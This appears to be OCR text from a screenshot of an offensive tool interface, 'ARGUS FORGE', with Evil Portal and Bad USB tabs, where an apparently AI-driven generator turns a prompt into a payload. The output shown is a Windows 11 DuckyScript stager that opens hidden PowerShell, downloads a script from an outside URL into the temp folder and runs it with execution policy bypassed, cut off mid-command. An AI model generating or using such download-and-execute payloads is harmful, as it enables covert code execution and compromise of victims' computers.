 ARGUS FORGE
bruce: unchecked
SETTINGS
EVIL PORTAL
BAD USB
LIBRARY
STORE
// BAD USB
describe the payload - target OS, execution chain, what it
should do
// PROMPT
CLEAR
GENERATE
e.g. a DuckyScript for Windows 11 that
opens PowerShell, downloads a script from
a URL, runs it hidden, and exits cleanly
// OUTPUT
done
COPY
DOWNLOAD
SAVE TO VAULT
SEND // BRUCE
[M]
windows 11 duckyscript - powershell
stager, hidden, clean exit.
DELAY 2000
GUI r
DELAY 300
STRING powershell -WindowStyle Hidden -
Command "$p=Join-Path $env:TEMP u.ps1;
Invoke-WebRequest
https://example.com/u.ps1 -OutFile $p;
Start-Process powershell -ArgumentList -
ExecutionPolicy Bypass -File,$p -